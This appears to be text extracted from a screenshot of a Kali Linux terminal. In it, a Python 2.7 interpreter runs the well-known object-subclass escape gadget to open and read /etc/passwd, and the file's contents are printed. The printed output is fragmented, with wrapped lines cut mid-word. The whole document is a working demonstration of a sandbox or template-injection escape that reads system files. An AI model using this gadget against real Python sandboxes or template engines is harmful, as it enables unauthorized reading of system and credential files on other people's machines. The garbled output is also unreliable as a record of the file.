 ┌──(kali㉿kali)-[~]
└─$ python2.7
Python 2.7.18 (default, Apr 20 2020, 20:30:41)
[GCC 9.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> ''.__class__.__mro__[2].__subclasses__()[40]('/etc/passwd').read()
'root:x:0:0:root:/root:/usr/bin/zsh\ndaemon:x:1:1:daemon:/usr/sbin:/usr/
in/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:l
p:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-da
nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-
gin\nsystemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/sy
systemd:/usr/sbin/nologin\nmysql:x:104:110:MySQL Server,,,:/nonexistent
:/usr/sbin/nologin\nmessagebus:x:108:113::/nonexistent:/usr/sbin/nologi
nmiredo:x:112:65534::/var/run/miredo:/usr/sbin/nologin\n_rpc:x:113:6553
6:121:RealtimeKit,,,:/proc:/usr/sbin/nologin\nsshd:x:117:65534::/run/ss
25:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin\nstunnel4:x
:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin\nn
n/nologin\nsaned:x:127:134::/var/lib/saned:/usr/sbin/nologin\ninetsim:x
clue:/usr/sbin/nologin\nlightdm:x:131:139:Light Display Manager:/var/li
systemd Core Dumper:/:/usr/sbin/nologin\nuuidd:x:133:142::/run/uuidd:/u
ologin\n'
>>>